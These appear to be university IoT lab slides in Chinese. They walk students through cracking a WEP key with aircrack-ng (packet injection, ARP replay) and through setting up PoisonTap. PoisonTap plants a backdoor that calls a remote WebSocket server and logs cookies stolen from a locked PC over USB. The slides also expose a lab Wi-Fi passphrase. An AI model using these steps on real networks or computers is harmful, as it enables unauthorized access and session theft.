Slide 1
物聯網核心技術 實驗四 物聯網與無線網路認證協定之攻擊
國立中正大學資訊工程系 黃仁竑教授
助教 莊諺

Slide 2
實驗目標
帶同學動手實作，利用 Raspberry Pi 實作針對物聯網與無線網路認證協定之攻擊。
目標一：Aircrack-ng破解WEP協定密碼
目標二：Man-in-the-middle attack

Slide 3
設備
Raspberry pi 4B
SD卡
USB Wi-Fi adapter
TypeC to typeA cable

Slide 4
實驗前應安裝軟體
SD card Formatter
BelenaEtcher
MobaXterm, Putty, …

Slide 5
安裝raspbian
先用SD card Formatter將SD卡格式化
使用BelenaEtcher燒錄指定img
https://www.raspberrypi.com/software/operating-systems/
4-1使用Raspberry Pi OS (Legacy) with desktop
4-2使用Raspberry Pi OS with desktop

Slide 6
Headless installation (wifi)
在/boot中
新增ssh空白檔
新增新的wpa_supplicant.conf，建議以nodepad++編輯
找到raspberry pi的IP，以ssh進入
預設帳號：pi
預設密碼：raspberry

Slide 7
wpa_supplicant.conf
ctrl_interface=DIR=/var/run/wpa_supplicant GROUP=netdev
update_config=1
country=TW
network={
ssid=“YOUR SSID"
psk=“YOUR PASSWOED"
}

Slide 8
在 Windows 10 上安裝 USB 虛擬網路卡驅動程式
Settings(設定)→
Update & security（更新與安全性）→
Recovery（復原）→
Reboot(重新啟動) →
Troubleshoot（移難排解）→
Advanced options（進階選項）→
Startup Settings（啟動設定）→
Restart（重新啟動）→
按下“F7″，代表要停用驅動程式強制簽章

Slide 9
在 Windows 10 上安裝 USB 虛擬網路卡驅動程式
下載RNDIS driver
https://modclouddownloadprod.blob.core.windows.net/shared/mod-rndis-driver-windows.zip
將raspberry pi(TypeC) 與電腦(TypeA)相連
開始(右鍵) →裝置管理員→通用序列埠控制器裝置清單→未知的 USB 序列裝置→右鍵更新driver 也有可能在COM port
選擇: Browse my computer for driver software”（瀏覽電腦上的驅動程式軟體）
選擇: Let me pick from a list of device drivers on my computer”（讓我從電腦上的裝置驅動程式清單中挑選）
選擇: 從磁片安裝
選擇剛剛下載的driver資料夾(需解壓縮)，點選RNDISCMP.inf，按OK
按next，close
開始(右鍵)→設定→網路及網際網路→變更介面卡選項→檢查是否有USB Ethernet/RNDIS Gadget

Slide 10
目標一: Aircrack-ng破解WEP協定密碼

Slide 11
背景
Wireless Encryption Protocol (WEP)
IEEE 802.11標準(1999年通過)
RC4
IEEE 802.11i中被淘汰 (2004年)

Slide 12
背景

Slide 13
工具說明
ifconfig ：啟動及查看網卡狀態。
iwconfig ：查看無線網卡的狀態及作用模式。
airmon-ng ：將無線網卡啟用在監聽模式。
airodump-ng ：擷取往來的封包。
aireplay-ng ：利用阻斷方式讓 Client重新尋求連線。
aircrack-ng ：利用擷取的封檔進行破解。

Slide 14
Headless installation (USB)
在/boot中
新增ssh空白檔
新增新的wpa_supplicant.conf，建議以nodepad++編輯
修改cmdline.txt
在rootwait後增加 modules-load=dwc2,g_ether
修改config.txt
增加 dtoverlay=dwc2
找到raspberry pi的IP，以ssh進入
預設帳號：pi
預設密碼：raspberry

Slide 15
Raspberry pi初始設定
sudo apt-get update
sudo apt-get upgrade -y
sudo apt-get remove -y vim-common
sudo apt-get install -y aircrack-ng vim tmux

Slide 16
設定usb interface
sudo vim /etc/network/interfaces
新增
allow-hotplug usb0
iface usb0 inet static
address 192.168.7.2
netmask 255.255.255.0
network 192.168.7.0
broadcast 192.168.7.255
gateway 192.168.7.1
dns-nameserver 8.8.8.8 8.8.4.4

Slide 17
設定WIN 10 RNDIS IP
這邊要將電腦與raspberry pi設定在同一個LAN
開始(右鍵)→設定→網路及網際網路→變更介面卡選項→USB Ethernet/RNDIS Gadget Interface (右鍵內容) → IPv4 →內容
設定IP
IP: 192.168.7.10
Mask: 255.255.255.0

Slide 18
設定監聽模式
將raspberry pi(TypeC) 與電腦(TypeA)相連，以USB方式做ssh
airmon-ng check kill
airmon-ng start <interface>
注意：這邊要用監聽的interface，此interface需支援monitor mode，可用iw list指令查詢。
若出現disable avahi-daemon
用sudo service avahi-daemon stop 停用服務
請記得更改後的interface名稱，例如：wlan0mon

Slide 19
破解WEP
探測AP並擷取封包 (airodump-ng)，找到bssid的address
sudo airodump-ng <interface>
取得指定頻道封包
airodump-ng -c <channel> -w <file name> –bssid XX:XX:XX:XX:XX:XX <interface>
-c 擷取目標AP的工作頻道
-w 保存擷取封包.檔名設定為<學號>, 但產生的文件是 <學號>-01.cap

Slide 20
破解WEP
使用 aireplay 注入封包，建立定期重新連接延遲. 以每X秒重新連接AP
aireplay-ng -1 X -e <ESSID> <interface>
抓取合法使用者的 ARP 要求，並且仿造重送
aireplay-ng -3 -e < ESSID > <interface>
約30分鐘後，可以嘗試破解密碼
破解密碼
aircrack-ng <file name>-01.cap
檢核點：需將破解密碼畫面截圖

Slide 21
復原
關閉監聽
airmon-ng stop <interface>
復原 Network Manager
service networking restart
刪除/etc/network/interface
重新開機
sudo reboot

Slide 22
目標二：Man-in-the-middle attack
webserver

Slide 23
初始設定
新增ssh空白檔
新增新的wpa_supplicant.conf，建議以nodepad++編輯
ctrl_interface=DIR=/var/run/wpa_supplicant GROUP=netdev
update_config=1
country=TW
network={
ssid="HSNG-A2.4"
psk="hsng@root"
}

Slide 24
Raspberry pi設定
安裝需要的檔案
sudo apt-get -y install git tmux vim telnet iptables screen
下載github
git clone https://github.com/samyk/poisontap
cd poisontap

Slide 25
Raspberry pi設定
修改目標IP至檔案(backdoor.html及target_backdoor.js)
var socket = new WebSocket('ws://<IP>:1337’);
編輯install.sh
echo -e "\nauto usb0\nallow-hotplug usb0\niface usb0 inet static\n\taddress 1.0.0.1\n\tnetmask 0.0.0.0" >> /etc/network/interfaces
echo "dtoverlay=dwc2" >> /boot/config.txt
echo -e "dwc2\ng_ether" >> /etc/modules
sudo sed --in-place "/exit 0/d" /etc/rc.local
echo "/bin/sh /home/pi/poisontap/pi_startup.sh" >> /etc/rc.local
mkdir /home/pi/poisontap
chown -R pi /home/pi/poisontap
apt-get update && apt-get upgrade
apt-get -y install isc-dhcp-server dsniff screen nodejs
執行install.sh
sudo bash install.sh

Slide 26
Raspberry pi設定
編輯pi_startup
將 ls /sys/class/udc > UDC
改成
name="$(ls /sys/class/udc)"
echo "$name" >UDC
設定dhcp
sudo cp -f dhcpd.conf /etc/dhcp/dhcpd.conf
編輯/etc/rc.local，將原本中間的刪除
...
# Print the IP address
/bin/sh /home/pi/poisontap/pi_startup.sh

Slide 27
server端設定
請使用LAB2給大家的帳號
查詢版本(uname -m)，至https://nodejs.org/en/download/下載對應版本，在對應的按鈕右鍵複製連結網址，從該網址下載
wget https://nodejs.org/dist/v16.15.0/node-v16.15.0-linux-x64.tar.xz
解壓縮檔案
tar -xf node-v16.15.0-linux-armv7l.tar.xz
cd node-v16.15.0-linux-armv7l/
複製檔案
sudo cp -R * /usr/local/
更新版本
sudo npm install -g npm@8.10.0

Slide 28
server端設定
下載websocket
sudo npm install websocket
下載需要的package
sudo apt-get install git
git檔案
git clone https://github.com/samyk/poisontap
移動到資料夾
cd poisontap
背景執行backend_server.js
sudo node backend_server.js &
若是說已經使用可使用以下指令
sudo lsof -i :1337
sudo kill -9 {PID}

Slide 29
設定WIN 10 RNDIS IP
這邊要將電腦使用DHCP
開始(右鍵)→設定→網路及網際網路→變更介面卡選項→USB Ethernet/RNDIS Gadget Interface (右鍵內容) → IPv4 →內容
設定IP
自動存取DHCP

Slide 30

Demo
將電腦上鎖
WIN+L
將電腦與raspberry pi連接
開啟一個http網站
例如: http://211.22.104.114
可再次ssh去raspberry pi看log
cd poisontap
cat poisontap.cookies.log
檢核點：截圖http網站及log檔

Slide 31
參考資料
https://www.ubuntu-tw.org/modules/newbb/viewtopic.php?topic_id=105922
https://blog.csdn.net/qq_28208251/article/details/48115815
https://www.86duino.com/?p=15623&lang=TW
https://www.aircrack-ng.org/doku.php?id=airmon-ng#error_adding_monitor_mode_interfacecommand_failedoperation_not_supported_-95
https://github.com/samyk/poisontap
https://www.security-sleuth.com/sleuth-blog/2017/3/6/installing-poison-tap-for-dummies-the-most-complete-guide
https://www.youtube.com/watch?v=dYDa_VDbjPY
802.11® Wireless Networks The Definitive Guide

